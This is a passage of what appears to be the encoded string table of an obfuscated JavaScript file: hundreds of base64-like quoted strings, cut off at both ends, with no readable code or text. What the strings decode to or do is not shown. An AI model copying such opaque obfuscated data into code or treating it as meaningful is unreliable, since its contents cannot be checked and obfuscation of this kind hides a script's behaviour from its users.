OdDzbDmHBOw6LDnW1jwrE=','EGoFw7U=','w71+Xgxmw5I=','VcK1wqskwpHDh1PDlQfDrcOuAMOOw4lBw5XDrcKCbMKBwp0fwqNZwrXCssO9woI=','woLDvMO2aAbDqg==','CsK9w6gkYMKXVsOG','w7/Ch8KTU2XDpcKR','woFHecOjEMOfRsKoQMOBN1l3Qhs8wonCrsKtQQ==','w7FUwpc1L8Kwwo8DwrDDoMKLdm3CsUMjfcOMw4lFwojDnCg=','w7LDqcK6Tg==','wrfCj8OrwqvDp8K8JcKTwpERw5RLKsKMw5VNw5TCjcK3','Gg7DoV/DqcOuwoDDpigRwrxoEDbCiToyw6s5wpM=','wrQRwowPwp/DjcOXFU3CrcKUw7vDmSjDsxM1EsKkPg==','fxHCmmzCv8O0w7AaJcObCChQDcOGCXtDw5DDlw==','wqMpw41XKcKEPmJPw7o5w4XCvXcwwpzDkkfDpsO9','wq1sw6PDrRpccEQ=','wpDCiFVB','MsKSU0zCig==','ZB3Dm1HDkMKXwqxSTcOKJQ==','w7fCh8KURgHDosKRw4w1w5LCuQ==','VcKgwoDCpS/Dq2TDlMO4w65z','wp7Dq8KQw6bCosObw7x0w6DCpMKz','wr4Swo4NwojDicOCM3fCssKV','wqRnw67DpQpd','woZHw4PDsgHCr1xveMKhc1jDg8K5','HX8Lw7E=','fwLDml3DlA==','worDgsOLLATCrg==','MsKqJsKf','w5l0K8K7','w75VOsOn','w4jDryw=','wprDvMOoeT/Drzg9bMKgwpw=','VxHDq1nDvMOowprCiisdwrNoEm0=','w6PDqMK9VA==','w4lLw4DDsALCj0wvdsKlYw==','T3IiJxY=','GAxDw4rCgws=','w5HDvCLCn20=','G8Kiw7nCiMO8','FAPDrF3Dog==','w7x9RAVb','wr/Cj8O9wq/Cpg==','wq0kw4BVIg==','OSlnwpdQ','w44Gw7R8OQ==','w4gpwq7CvsKp','woLDvMO2aAPDrz09VQ==','UsK9PsKhw4rCowloQsKRWcKaV8Ohw71N','NMKfYCY=','w43DqDPCkg==','P8KHRVs=','w5N0MsK/wq0Ow7PCisOY','w7DDqMK8TsOLWcKX','cRLClmrCrMO4w603','ZVHClU4=','OcKfcCY=','N8KCwp9EBz/CgUw=','w7dUwqTDjg==','JMOQWGJywr4=','wqHCi8O5wq/CuMKtL8KM','wo7Dk8OROwPDvMKywo7Cq8KCAsO2w4daw6gfw5TDuhgxcMOSwp8vw7pLwowdAhA=','PsKnJMKdw4rDgw==','NMKkOMKO','w7N9Ugpbw590LA==','wqFWwpdgcsKdwoBz','w7rCrMKcwpw=','w7PCicKURg==','w6zCkcKQHA==','w7nCl8OxwpE8WWE=','w6PChsO1wo1nFSs=','BMK3wrcnwpLDhVo=','w59hMsKuw7Ncwq7DgA==','w6vCh8KTWg==','wr/CgcO8wqvCvsK2JcKQ','wpd6TUd7w7o=','w6TCrMKDwpxCQw==','w67CiMKDVy7DpcKbw4wp','VgvDul3Do8KmwobDjTIRwrNjHyvCqw==','w63CqsO4wr8z','wqRMw6jDtys=','NcKlL8Kfw7vDqMOc','V3gJwrQ=','wrrCgMO7wq/CssKQLA==','woXDscKfw7DCpsOIw7J/w5I=','wrMgw5JcL8KCKWBMw7s=','w6oUw4MLwpTDicOWJR/DosKfw7/Clw==','CgfDvlTDr8OowpfDpCsQ','wr0sDURGwog=','w5grw51rw4DDuw==','eUzCgA==','N8KIwppR','wonDgcODOBXCsg==','w4nDsjA=','wqdkw6bDsRtB','UcKqwovCtA==','K8KiL8KOw6s=','HsK3wq4swpvDkg==','wrrCvsKBwpxPXsOxw6o=','wrrDpsOoRhc=','w4PCh8OswqcF','asOSWUR6wqwOOg==','L8K7LsKZw6rDhsOW','fBPDhFHDjsKC','wr3DtMK6WcODGsKXw4TCsVPCrmHDrSUJNl5FCwzChcKrwoHDhCTDqsKYM8KOwo5ew4o=','wobDpcKPw6bCvMOO','w7rDqcKrUcKDQ8KLw5nCqVzCom7DpSBIaUlTER/CmsOjw4DDiSvDoMKPI8KMwp9L','w7BVwqXDqRvCoEpe','wrrCmsO6wqfDp8KrIsKLwpEWw5ReHMKOwo1Sw5PCm8KsU8KMwrgKw4vDtsOzOknCmn4=','wpvCj0s=','w7JbI8O2dsOv','OcKbaikXJg==','wo7DgsOMLBjCsg==','w7NHJA==','wo3Cm8Kf','McOswqJ3w6fDgA==','IcKfcSsRJg==','Jy1owp1KKDUqLQ3Cvw==','w6rClsOlwr4xW3cL','wrYsw4ZEJg==','w6PDvMK8WcOAQw==','FMK9wrM/wpzDiw==','GRfDulc=','w7fCvsKC','wq8xwoXDlQ==','w6xgUg==','IiFhwoZU','wpvCmVFB','C8KTAcK3w5A=','dEsKDyk=','bFfChFo=','UGEj','wpNKZMOlGg==','w6FQwrPDixo=','w7x9XQRd','A3Js','wrvDiMKEXSTDo8KHwok2w77CsCp2SMOICA==','HcOhwo/Cry3DrmbDg8KB','e8ODwppAFjLDg1Uow63Ch2rCtBRswpLDvMKZGsOsw47Dj8OuXzDDhFcCw6BGw7fCvk4Jw4XDqA==','w5nDmsKNeE4=','wrFwXhMCw4JyNlbDjSAQG1HDqCRXcR9qPWTCuMO6R8K+w40=','w4c1WFB8w6rCuj3CnMK3w4pzQcK9ZMKpAcK5w7LDrcKnw5kxwobDj8K9woQ/IzlJwrjChg==','w7ZTwowfwpTChcOBOVbDrsKYw73DgzXDiwN4C8KjLSrDqsKpw4EUD3PCiypx','w6dbwotsMcKIwoRiw681G8Otf8OTw77CqcOaw5gODcKaw7/CqXRlPsKew7nDoA==','w7PDgMO2wr7Cr8KyZ8KKwpUAw5ZaVcKDwow=','e8ODwppAFjLDg1Uow63Ch2rCtBRowpbDv8KYE8Otw47DlcKg','w5LCvcO2cCbDqjoqFMK7woQFwrnDosKzPSAtwoMVEEdhwpnCnMOYRHNa','woo7wrjCssKmwonCg8KDw7oTehnDhGDDtCBCwozCksO1d8KfeCXCmMOawogdwr1tw7BQfg==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8OyD8O1QxM3VMOyCcKQw5FGw5zCnsOewr4Sw4JMw6TCtMOLw7zCtsKoFMOO','w7PDgMO2wr7Cr8KyZ8KNwokWwpoRHMKWw4VNwpvCnMKsXcKFw7Baw4XCpMO8K0fCn2XDjcOAX3ZgwqB0w74/','w5fCh8KbdgHDnBTChcOPIW3CmcOAZsKDwoHDrMOEwrvDkUFqW1gqO1Naw6obw4lDwrcqw5kGHFfCo3TDtMOxwpsRw78=','w4c1TE58w6rDsibDhcK7w5M2AsO0PsKhCcOgw6HCpcKvw4k5woTCncO2w5g2YA==','wrEfwqbDmB7CpRREw5/Ct8KiwpXCt8O2HsOkTxMsRcO2AMOdwpBSw5jCnsOewr4Sw4JMw6TCtMKc','w68mw41dPsKNKVkAwrkgw4jCsm1Tw5nCnwvDqsO7wqjCukTCnsO+BMOkw5tbIw==','w5fChsKGeArDg03Ci8KIPHzCkcKALsKIwoDDvMKFwrXCllx7UxhzPkZUw6pXw5tP','w4l4UE9lw6LDsizDiMO8w5M7DsK6PcO8TMK6w6nDvMKjw5BxwoXDnMK6w5s7P29Nw6Y=','w68mw41dPsKNKVkAwrk9w5TCtm5TwprDikfCo8KhwqDCsh3Ck8KyD8O1w5JFIw==','w7FUwpc1L8KwwoMfw7rCo8OKcnTCsUB6YsKAw59JwpDDg202Fw==','I0/ClU55HAsMKlTDlyRcw5LClMK0fcO9w4xADMOAw6rDiMODW13Cu8OSwqUKwoll','w6A3wpjDgMKDwq5nVAooMmVvYzTCm0vDisK7TcO1w4NNYXlYwpBQw5HCs8Klw5zCnzo=','VhbDp1vDpcOuwoDChWkVwqVoE2/Cqy49w6wwwpJmw7jCp8Ojw4LDhgTDt8Ofwow9','wrFxXgZfw5p+OhrChnQQSBHCsn0TOBNqdX3DvMO6QsKvwo0mw53ClMOv','w5bCnlRCw5HCusK1w7zDvwTDmcKGJsKww6zDpcK0w4/Ct185w77CgQA=','wpPDrynCnWlAbsKoJ8KXCVjDlsOkB8OaIsKIwpnDhTwsX8K0SzR7CsOPYsOFTMOu','VnwEw7bCvsOKw54GbMKvK3kIEsKkXH3DtWzDgcO+','YsKlTA4nw7XDhcO6wpbCpcOYZ23CiMOmwojCqMOow67CmMOfwrjCmcOGwoNlw6Y=','csK5IsKdw6vDk8KaT3Fzw4rCgxoSw6MgworCqsO1w50Zw5TCpcKLJsK8w63CrMOqbUYqEMKeBMKVEXTCrGA6','bRzCh2rCtQ==','w4nDvyc=','I8OiwqRiw6U=','DADDqQ==','wpFKf8OqFcOVQw==','BMOjw7M/YcOXXcOMc8Ofw6jCusKpKhHChsONED7Cvy1MwopNwrstwqdAw4zDi1nCpcO8BsKHwqHDhVxbwp7DnsKi','wr1bwoM=','wpd6TUN4','w4Mvw5w=','f8Kgw6YzwrjChMOrw4LCgi4FwoHDnMOIwofCpGlFRMOEwoZtXl10NlYOw7jCswM9QsKHS8KiRcKnwqoZIgbCrMKRwoDDg8KvwrvClcO+wqLCqsOpdXU8','eBDDkQ==','wo5EwqYpZcKzOMKAwqpnwpBdwoA7wop9wobCgsO5P8O8DcOww7kvbn7CqMOfwqpnwonCgsOqCMObwotgXMO3w7LCggBCKsOmw7BHwqzDtMOdR8OyJQ==','BsKzwrUqwp4=','w6RWMA==','w4s4DxIlwqfCrF3DocObw4UyDMK/d8K+A8Ohw67DrMOrw5QxwojDmsK9woR3ICZCwq/Di8OJwovDiAoCf8OdwpzCjmLCi2dGwoHChxzChBw=','MVDChFFhWQURJ0HDnzQbw57ChcK+aMOywoFaC8KHwrk=','SsO9wrQ/worDilrDhg==','FQ1Jw67CmwIfw48=','w6TCgsO1wpQwU34dbg==','wpTDgsOIJAbCo8Oew43CvcKGBg==','ZMOGSW57wqQHIMOVfw==','w40Fw7x8NsOu','w7/Dsg/CmEA=','wp3DgcOCfyI=','w5fCncKbeg/CmhnDjcKUJXvCksOMIsKcw5TDp8KJw7I=','wrMcwoAA','wq8hwpXDpMKHwrs0CQ==','w7vCk8OzwpgzTg==','w41CYsOhGsKXQMKDWsOBOFJ4Xzk=','JMKOH8KCw4k=','woDCuWxVw7w=','w5/CmcKOZ0/DhQjDlsKUJG3Cj8KQ','w5RFMSk=','worChsKM','w6E2w4bClcOGwrlo','w73Co8KVwpxUeMO2','w4TDsjXCjnRWK8KoLcKMAQ==','wqwdwrzDhMKI','EsK5wpl2Ng==','PCZhwpdEAhA=','c8KvLsKcw6LDksOWFTY=','flbCintX','U8KpNMK0w5/Duwl9Dg==','w5fClElJw5PCu8K9w6fDtFDDmQ==','wo/DicOkOQLCp8Ok','DRDDog==','I8OswqV3w4TDjMKywq7Dpw==','f8KObD0Lf2diwolNNUrCt8OYWMKBKMKc','JcOaXGVzwqFQKsOUbcO+w7jDnFTDtMKGWQM=','NMK/JsKW','YBPDlFHDjA==','wqpWwpF6aA==','FR1Zw58=','wrc0w5hEGw==','DhPDtEzDmw==','RnIjKg==','P8Oswrdn','BcKgwqQ=','FA3Dr1w=','XMK7wpnCsg==','w5t/VlQ1w63DuzXCm8KhwppxDMK4dcKtHsK2wr7CtMOpw5k1wp/Cg8Okw5o+Om9PwqbDi8OIw5XCkloTacORw5TCiHPDgjIQw4bDgwvChlzCs8Oh','aQrDk1fDo8KZwqZaecOWLQ==','wrfCk8KhwpUvX2JFKCjCl0Qww79CwqnCpHoUwrAXwr9gLsOQNj/CncOWdWYqw4gLcMKtwoUGw5TCkkHDnjDDoQcIKnFITcK+wqMoKsKsw4oscA==','bMOTSVRzwqEYKsOPccO/w6I=','Nydhwos=','Z8KMw5xNATPCiB9jw6PCgXnCoUpnwoXDtMKNC8KkwpjDm8OlVGrCkBtSw61Gw7TCs1IIw4LDqsO7EHnCmcKtw4/DrgDDscOISUfDkQFiw5XChcKETsOpN1kVw5w=','w7ctwqDCvsKmwpbDmsOiwrgWLj/DhinCoQ==','w58Ed8K6Vw==','SsK2wq49w5PDhVPCmRbDssK8RcOKw4BWwpnDu8OBJsOcwpJVwqhDw6TDqcKbwoJRd0g=','HQdew4jChRcuw5k/f09j','LlPCgk0g','wotIw47DugnCskktYMOuclLDgg==','w5jDo8KSw6zCtcOWw75kw4bCs8KtwozCqBfCkyLCl8K1w75nwroE','wr3CkMKOfg8=','wrLDoMKcw6LCvw==','w45WOTc=','YELCmUY=','fwfDlA==','CcKjNcK3w5jDpwtsRA==','AsKtw7/CiMO2UMKEw5Nv','MxfDrGrDpA==','F8K+KcKow6k=','wq5cwpBSacKQwoFPw6YxSQ==','wrLDjsOPPRM=','GMKgQx4w','EQzDql3DtsOEwpQ=','exHCmFjDtjfDjQ==','wrMgw5JcL8KCKQ==','HQdJw4jCjywK','IcOmwqZvw6nDjsK1','wpDDrcKTw6c=','wofDv8KlcCbCrj4=','wq1jw6PDqg==','Fn8Fw7w=','Gw3DoEzDq8OlwoY=','MsKRbToaPH8=','MBPCllzDksKTwq0KOg==','wpXCncKBdA==','woZowq/Ct8KkwpHCicKew7YTehnDhGDCrWNMw4zDmcK/LsKBJTbCk8Kbwo8cwrNsw6ZBfBnCqhg1S8KMw5HCvFfCmsKmT8K+JEJUSA==','wotiw4how4TDocOew73DnmJz','Yh3CplfDng==','DsKJwo4bwoI=','KsKgRww=','PcKXLS0QP2ZmwoVcdA==','eRXCmlHDuSDDoVU=','fA3ChW7CtsO1','w6/Cm8Ozw6rCqcKzK8KNwo9JwphMAMKAwo1Dw5nChcKoTMKHw6EJwoTDt8OyKgXCkGXDksKXWHR1wrAyw6x5wpw=','fULCgk1jSGwB','wp/Co3zDlXRYcA==','cMKUXkbCgcKFV8KiXSo0RyV1CATCkMOzPwwCSQ==','w6jClsKLWzw=','EMKoP8K1w4rDpg==','IcKkwppVPQ==','G8KCwr4Owps=','E8KqwrYawrrDnQ==','EH8b','Y8OXTg==','wrvCj8Os','w6NEO8OrbQ==','fhfDhljDgcKVwq4=','T8Kqwp3CrD7DqWY=','NMKqOA==','TMKsw7Q=','DcKuwrYZwqHDmA==','w6RPw7XDjwA=','WMKiwqg4wofCi13ClwHDuMKsDsOHw4JWworCqcKBag==','w7Z8Qg5dw4JaJE7DjXI=','wrF7XwVKw4Q2MlXDm3RVSBvDrGAB','GMKpw64hNMOZU8ODYcOFwrnCtcKvMhrCkcOTXDfDsCUxwq4lwr0/w6kZwonChwrDv8O2C8Ocw7w=','P8K/VS8e','wo3DpsOzHyc=','wqzDlcKaw6nChw==','BMKiVkPCsw==','wr3Co8Oqwp7Chw==','w5kAw45Mw6g=','fznCuH/Cmw==','WC7Cv0/Cug==','wr3DrcKhT8OaGsKBw4PCoEc=','w6ddM8OnNMOwRsKlAks=','woo4wqPCqMKxw4/Cm8OHwqc=','w5FSPTbDtlg=','w7gNwowbwozChcOVN0XCpcOUw7zDgijDiQk2XcKxPizDtw==','FQpZw4TCgQY=','w4MTw6Jr','wo7DlcOALQ==','fcKDXlrCksOEQsK2SSprSj92HgTCjMKq','Vm4Hw6rCrcKAw4cJbMOqKHYYEsKxHnrCrGfDicKqJQ==','w5Ypw59bw4nDrsKTwrI=','wqhawpB9asKZ','w7FAI8Ow','HBtIw4s=','wrxiXhhbwptrI13DjS0WXBLDvShBOw==','B8Owwp1qw5A=','wr/DjsOAEQ==','wrTCtMOgVMOHU8KGwoTDrQU=','aSFowpUc','woXDtsKewr7DsA==','YsOYWWJuwoIb','woc/wqXCv8KiwofCjsKOwrcVYAjDjCPCsC0=','LFzDn0DDhcKbw6ZDcMONJMKJw7rDgcOKwoFTKifCiA==','FcKjNcK3w4bDgQM=','C2wLwqTDvg==','w4pZNDzDuHJP','wr8TwocNwoDDp8OD','FAfDoF/DusOj','wrpMwoZnaMKOwoR4w6Q=','w7DCrMKFwpgBQ8O4w7PDkWJyWw4AAcORG8KIGMKs','MsKDwphACxnCiA==','w49SPj7DtFU=','Jj1nwoFIPx8oKw==','ZRHChlPDozw=','wrFtw7XDtgtXew3CvsKXEg/DpGJfw7xfwqPDnsKw','w5sIw6NtIMK0YcOswow=','EyF3woZz','wrEkw5BRIw==','woTDocKcw6fCv8OVw6l0','SMKkw6k8','diVqwoBZb0g=','N8KdVUzCnsKmVA==','Nxhlw6/CvQ==','O8KkPcKgw4w=','wpDCmsKLehrDuAs=','woHDo8OpdTs=','w6jCk8KFQTzDvsKcw4cq','wpTCmVZKw4LCtQ==','wrZYwp8/MMKYwow=','VMKhwonCpSfDhWU=','NMK/P8KKw7DCncKVTnFqw4jDgE4Ow6M2w5/DpsO9wpYOw5rDpcONJMKwwq8=','w5bCnMKeewfDkQzDkMKNPDfClsOdLA==','LsKDwphAFT/CgEcl','wqMTwocNwp7DgcOLM0Y=','w55lXhpG','wrHDr8OoAwA=','wpFOdcOhGcOOGcKbQMOfLk8=','wovCkcKcbw3DmR7DgMK1LWHCiA==','H8K8wqMuwovDqVk=','w7laM8OnYcONSQ==','JAnClELDhcKEwrhed8OWa8OR','w5TDsyTCn3l7KA==','w55KeWI=','w7hfwqXDjw/Cjl8=','w5k1w6XDoA==','McKiJcKKw5A=','wrBTQMOiAA==','wq0wwoPDlcKOwrQz','fULCgklg','D8KlPsKl','wpJ1W0dzw6fDuTHCjA==','wpZFcsOhEcOTWsKOSw==','E8KVw4nCrsOa','a1suBSo=','w4FbPz7Dp1hbwr7Crw/DnMKjwp3Cuj5iwp7Dp0cm','A8K8wqMuwpXDj1HCnQE=','w4J7IsK7w6YPw6/CisOa','wrJQw6jDrTQ=','diDDnlvDqg==','wrdCwo8qO8Otw4Vew7HDrMKWfm3CpEQva8KNwpNPwpPDnWJhD1ARYcKvw6hW','w5rDjsOILFA=','w4NPw4fDsQ==','FMK+wqgsw54=','w4xEw4bDsBbCjl8=','fwfDlEfDlMKEwqJZfw==','ecOTTWt3wq4Y','wrFxXgZCw5N1Nkk=','wrlTwp4+','QHI0Jx3DgcKTwpM=','w7fCg8KJVTzDpA==','woBKYsOh','bcOTWGM=','P8KqP8Kfw6TDiMOIGA==','w6RdI8OufA==','EcKmw77CiQ==','wrUsw5ZcKw==','wrAYwoYM','w6fDtMK6UMOL','wovCiVpZw5/CqcKww7c=','w5c9wq7Cr8KswpbClsOG','N8KbZio=','bgjCl3/CscOlw648','woJPe8OtGQ==','OQzDoVbDt8Omwp3DkDQ=','XMKrwoDCqTE=','wozChsKG','LcK/SBwywqc=','YQDCnETDpG7Chx7Dk8OdcMOtw57CrcK1VApvaTFDGnE9w6zDlj/CuwvDvjtIw4TCnsOWMsOrPcOaTw==','wqAkwpzDgg==','w5Eow558','w7tULMKfw7Y=','wqZtw67Dpw==','PsKsWQQywrbCjsOSwo7CrA==','wpU1wp7DlMKfwoUmHhADZVU=','KcKIwoxJEjXCi2Mtw6U=','CMOzwrlww7zDssKxwq/DuHhVwr0=','wospw5JuwoXDrMKMwqDCgnBww5PCkzhbwqfCjCkJXMKqw4EOdcKhwqHClEAJw5Mfwqkzw4HDpMOx','ZxXChVE=','AMK+wqwWwrrDgg==','ZcOXUGI=','w5ZFOQ==','wpTDtsOgeA==','w7XCuMKFwpFDRQ==','w63Cl8Okwpk=','w7rCk8KTWifDvg==','UcK/w64=','w4UDwrJwOMO7ZMOs','HgfDq1w=','w4VSNT0=','RcK4w7M/e8OI','Ew0Jw4TCmgILw5k=','S2c0MgnClMOOw4Ubw6tnw4nCkV3DpMKJGsOyWsOvw4HDpnNsPMOYMMKAwobDgVRIMzJTwp5sHcKr','YcOwa1d0','wpPCssK5TwA=','w7XCqcKcwpBC','w75kUB9Ow4Q=','w7l3VA8=','w75nRQNAw4Q=','BxtO','M8K7LsKUw5DDgsObE3tvwovCmlgVw7cuw7jDocOrw40Bw4HDuw==','w6DDqcKvTsOaaMKKw4LCoFvCtA==','w75BwqTDhCTCpFhfw4jCusOrw4bDrcO6CcOkZ1AhVMOr','w408wqnCtsKawpLCn8ORwosKbxvDjA==','GcKiwqIlwqDDg17CigbDqcKlDsOdw4lewovDmcKGasKww5xWwqQ=','w7VaI8OwYMOdQcK3B13Dhgc=','wpPDqsKJw7HCqw==','wpTDgMODdCw=','bg3CmWLCrA==','w4BEw5bDpxfCnlc3ecKidE8=','wpDDocKYw6c=','MMKuJcKdw7fDjw==','QcKjw7MlbQ==','Rn00MAPDscKPwp8fw6Rlwoo=','w7HCo8KFwotV','QsKow6Iz','woZFYsO2Dg==','K8KCwo9RXg==','w5c9wq7CqMKxwpDCk8ONwrM=','wrlMwoZ4dcKPwoVzw6c=','J8KgwrIwwrY=','wr/Cn8KFUQE=','PMK8SwQ6wqbCg8O2woY=','woLDpsOncCbDvTc9XQ==','w5Qsw499','w7fCrMKFwpxLWMOiw78=','w4BWJDzDp1JbwoQ=','w4ZLw5bDsA==','bxPDglHDh8KZwrlO','wrxnw7LDrw==','w7/Cm8O1wpE4','DAvDulTDqw==','wrxZwpUuLcK5wp4=','G3EGw63CvMODw4M=','PcKMwphAPCPCmg==','FcK9wqk/wpbDiEs=','QHwuNh/DgMKV','w5c9wqHCtsKkwpDCgw==','w4ZFw4zDoQvCr00=','w6jCk8KKXynDvsKM','Agppw6zCgA==','w4F2AsKfw7c=','wpRuUk90w7zDrg==','wovCkcKCcBTDki7DicKAO2o=','NMKGcy8RNm5n','EgBDw4k=','MlLCmEfDlcKUw6ZafcOWPA==','LcKfWE3Cg8K8Qg==','wrUSwo0cwp3DhsOR','CxfDo1XDr8O5wos=','worCgcKCcgPDhRQ=','w6JRJ8OueMOhSg==','KMKYwpFIEiTClw==','L8K+JsKXw6LDlcOD','fwfDm1nDgcKEwrI=','LsKuO8KWw6LDhMOf','wrIww49dL8KTNQ==','wr0wwpzDisKKwqg+','wpXDksOIJhHCtMOk','VkzCoA==','wqVQwop/','B8Kiw6nCiMO+TcKjw5I=','w4VwNsKyw7k5w63CjsOcw6Je','wrxZwpY3LcK5wp4C','N8KEwpJO','w6ZywrnDnjo=','woJSQ8O8DQ==','MMKiJcKR','wprDrcKTw6g=','w613XQ==','wofDi8ORLgLCqMO8w5XCuQ==','wqbDlsKTw6XClA==','w4vCtMKJVA4=','w5dPw4/DuhjCpHoudcKzYg==','GXoMw5rCtcOMw4Qb','w7BTwrLChxXCrk0=','w4ghwqLCsA==','IMKgRwM=','S2ElJA==','w7N7XwA=','w4VwKg==','PsKsWQQ6wrDCmA==','wpTDgsOVJwnCmcOxw4DCvsKQGQ==','w5skw5Vz','w5deJDXDpQ==','w44Ow7hy','I8Kbbw==','wqHCi8OzwqvCvsK6Lg==','w6PCgMOkwps=','DMKsI8K3w5DDuixt','TsK/woHCqSs=','w64mw41dI8KEIlVTwrgww4XCtWILwoXDiwo=','woZuS0p6w7w=','w5Y4w49ww4rDvQ==','ZcKjw6g5bcOXUMOXYQ==','HcK4JcK6w5HDvA==','wqMPwoo=','wrcIwpcAwpfDmg==','w7LDq8KvSMOPRQ==','EGocw6nCqsKXwphHYsOiYiVDBMKpHnPDo2XDg8K1fx9CeMOlw6rCnsOuwphHOynDhMK/XsOjwprDqj4=','MMKLdyYQIA==','Oylowpc=','wpzDssOoeQ==','wr3Cj8Oywq8=','woMiw459Fg==','w75fwqLDgRM=','bxjChWfCucOyw6c=','ZcOXSXJkwqwRZA==','wo3CjlE=','wr1ww6k=','w7ZVw6XDgxrCoF5I','w6zClsKlwpQwW2Md','bg/Clg==','OsKYwohNHCQ=','L8K5KA==','OMKhXAUxwrvCisO6wo4=','w7PCh8KUbTzDpMKAw4Qvw7PCvi91','DArDu1XDrMOlwpPDjCs=','IcKsTQEyw7HCn8O7wpfCrcOXJH/ClMOo','KMKjPsKXw6HDicObCHQ=','wr1RwpF5fsKSwox/w68=','MMK8wqU8wro=','wogrwpPDkMKi','wrpNwoV6eMKdwp9y','wqpWwopgecKSwpk=','w557IsK7w7gpw6c=','wqttw67Dthtbag==','wpvDvcOheTfDgTk=','w5xFw5fDoRvCo1xvesKvclLDgMKhVMO4wrDCiWJEEMOjOsOnw6bCsSQ=','fhLCm3/CvcO/w7Y=','w7LCiMKDVzDDg8KT','wojCkFlUw5PCr8Oyw6TDsUnCksKAfMK2w67CpQ==','wpvCk1ZZw5PCs8Ko','HH8Bw7XCoMOAw5gcYsOgazoOCcKoXnHDrGvDicK2','wrtyw6zDqwo=','OMO5wrJrw5I=','w69nQgM=','F8KmwrM5','wqUkw5ZRY8KJPkRG','woXDiMOLPxXCqMOp','wp/DqsKZw6bCqsO1w70=','w5EIw6N3McO5b8Omw5YKw5xfwow9w4J/woXClsOuPsKj','wq9WwpZ5fcKI','wofDksOBIh8=','wrpnw7DDrgdqcFbCsMKaGlI=','w5Agwr7Dv8Kxwo3CjsOCwrg=','w6bCqMKBwpVVaMO+w7PDkWJ5SA==','wqfChsOtw67CvsKwPsKfwpA=','wpV+T05sw5HDuzXCisK3w4s=','wqHCi8OvwqbCq8K8Lw==','Jy11wp5FEhgzIRzCqVI=','UXYwLgPDscKVwoU=','I8KbcyIGDWFwwoRG','IcOmwqZvw7HDssKkwqLDv0sC','V3syZhPDgMOMwpgXw7ZswoHCkkvDpw==','CnsYw7XCoMOyw50bZMOh','CMKlI8O2w5fDoEh7RcKEWcOOHsO0w6Y=','w5ZFw5fDpw3CpA==','fhfDhljDmcKpwqFEd8OW','wrMgw5JcN8K+JlJPw7k=','EsK8wpjCrTLDq3HDiMKC','T8Kqwp3CrCbDlWnDgsOCw7I=','KcKIwoxJCgnChFEuw6c=','wppLw47DoVPCq0otesOteFPCgsK5XsOvw7fCmnk=','wrEsw4Y=','wo5vWk9Ww6LDtifCmw==','OsKaQlnCisKIS8KDRyIj','H3pMw7zCocOZw5IGb8OqYUQfCcK1FGbDtXA=','w4TDkSjCuUA=','wrTCisK7wq/CssKrL8KQwpgRw55vB8KNw5BFw4TCnMK8','wo92wpFEWQ==','GghAw4g=','M8KSbCkYN3ktwoJcPHzCnMOGXMKUZg==','JSFh','w7dQc8OnYcO2SsKsDlrDhyXDiMOww5kUwpfCi8KZ','w6ZVO8O3fA==','I8OqwrI=','w5rDuWTCn3lAK8OoKsKGCGXCicOuD8OLIsKdw4A=','wpbCnVVI','FcKvw7TCisO3XMKYwphvwqzCg8OowpnDgsK7V8KIw5nDsQ==','wp3CncKcbw7DlhTDscKIJXw=','MiwhwpdEORMoKBvCqHDDi2oaw5bCrBYG','w63Ch8KLRy0=','IMOzwrpqw7w=','w702w5JRIMOf','woAXw6F4B8K3CQ==','W8Orw6RRwqbDgH1uw55dD8K7wop4UAt0','OMKWVE0=','S2c0MgnClMOOw4UFw7F3w5bDnVPDp8KBGsO1RMKuw4XCp30sN8KSPMKJwpLDgQ==','w7nCisKIVQHDqA==','wrhrw6Q=','w6NUwrHDhhbColw=','wrEsw4Yd','WMKhwpnCsiY=','w6xiXQJb','w7lQwrI=','U8KrMMO/','C8Krw6Z6','EsK+wroNwqHDgnVuwoc=','wqQYwpMEwpnDi8OAF07CrA==','w4rDrcOdw6DCvsObw6hiwojDtMK5wo7Dpw==','LkzCihvDicOI','wqZfQcOKIQ==','Ngh9w4HCtQ==','OsKbeg0QNm4=','W20Nw7jCq8OOw59Ff8OgYnMBAw==','UXYtLQzDi8KiwoYTw7Vz','HcKuJcK7w4jDqw==','w7gOwoYJworDi8ONe0TCr8KLw7PCmivDjwcoAMKkPg==','w4RhKcKu','Hn8Mw7zClsOYw4M=','wr1sw6TDpwwYakrCqcKUGg==','IMKsRw8nwr0=','Ny/DulPDrw==','w71Uwq/DjQPCqQ==','w7nCicKfHzzDpcKBw4Uo','w4gtwqLCvMKxwoo=','woo4wqPCqMKxw4/CisOCwrMf','w7rChcKTWz7DqQ==','w7rCgsKDcSTDrcKGw5o=','YRHCiVDCuiDDgUXDlsOV','w6oOwpMJwpbClg==','w6NUwrHDhhbColxsw4fCvg==','AHAvLA7Di8KPwp5fw7VlwpvDi1bDp8KIUMOxUMO0w4PCuj1zPsKELQ==','w5dPw4/DuhjCpA==','GcKsw7XCiA==','wrNXOMOsbcOnQcK2R0zDhhbDjsO2w4Yfw4jCnsKGw6nCm8OnwoDDpMOIP2Y=','UXYtLQzDiw==','LxHDmVrDlMKTwqVDNcOLLMKIw6DDicOMwoNeIizCmx9ELsKff8KheQ==','NDh1wpdSKSIp','w5jDp8KRw6zCp8OewrZ9w5TCtMK6woPDqg7CjiPCnsKkwqQpwrYGTcOET8OZwoHCrsKKDjYGw50vw54NccOnLQ==','GQbDqnvDosOqwoHDlg==','eytpwp1JKVsqLRzCqUzClHIDw5fCuQcLM8Oew7rCs8KywosQZsKCwphUfMO4w5hLc8OuVh8PKsOGw6FqBcKoS8OrI8Kkw5/DpV0=','MClmwpo=','w4w8wqHCtw==','wrtcwpR4fcKfwog=','woRoTA==','w7TClsKGUSHDuMKM','wotdw4vDsQnCpE1iKsOgeQ8=','wqkxw49c','LsKuO8KWw6LDhMOfIHRr','fULCgk1jSA==','KsKKQUw=','w5Qhw5prw5Y=','w6bCqMKBwpVNVMO1','w5ReND7DpUkJ','w5ACw6Z1NMO5Zg==','w6/CicKrXT/DqcKHw6osw67Cug==','ZVfCnUQ=','wprDssO2','w4dRE8K/w7E=','wpbDo8OwKgE=','w7h3RThKw5p+IU7DgW8W','aMOEWGZiwqgvKMOVf8O1','wpTDgsOIJAbCo8Ocw43CsMKnFMK2w4JTw7Q=','wq8hwpXDtcKKwrQgHw==','EsKuwrsKwrzDn3JfwokF','w4csw4l9w4vDuw==','w4Mkw490w4A=','NsKiwqlfIg==','KsKiJsKfw6w=','w4Ekw5Z9w4rCocKDwq7CnCw=','WMK1w7LCicO1VsOF','w5Yew6Z8','w6BbJ8O3dcOjXcKyBUzDlwY=','TwXChHfDjw==','GMKCXWrCvg==','wqdsw6U=','WDHCuUbDvg==','LsKfwpc6wqQ=','N8KfLg==','PcKMw5E=','QsKkw6kz','w5jDvCPCkg=